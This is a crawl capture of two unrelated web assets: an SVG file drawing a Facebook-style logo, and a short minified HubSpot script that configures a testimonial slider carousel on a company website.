<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1877F2;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#1DA1F2;}
</style>
<g>
	<path class="st0" d="M101,51c0-27.6-22.4-50-50-50S1,23.4,1,51c0,25,18.3,45.6,42.2,49.4V65.5H30.5V51h12.7V40
		c0-12.5,7.5-19.5,18.9-19.5c5.5,0,11.2,1,11.2,1v12.3H67c-6.2,0-8.1,3.9-8.1,7.8V51h13.9l-2.2,14.5H58.8v34.9
		C82.7,96.6,101,76,101,51z"/>
	<path class="st1" d="M70.5,65.5L72.7,51H58.8v-9.4c0-4,1.9-7.8,8.1-7.8h6.3V21.5c0,0-5.7-1-11.2-1c-11.4,0-18.9,6.9-18.9,19.5v11
		H30.5v14.5h12.7v34.9c2.5,0.4,5.2,0.6,7.8,0.6s5.3-0.2,7.8-0.6V65.5H70.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.js
body_size: -561
content:
var module_132056658045=void tns({container:".testimonial-slider-2",items:1,slideBy:"page",autoplay:!0,autoplayTimeout:1e4,autoplayButtonOutput:!1,controls:!0,nav:!0,controlsContainer:"#customize-controls",navContainer:"#customize-thumbnails",navAsThumbnails:!0,autoHeight:!0});
//# sourceURL=https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.js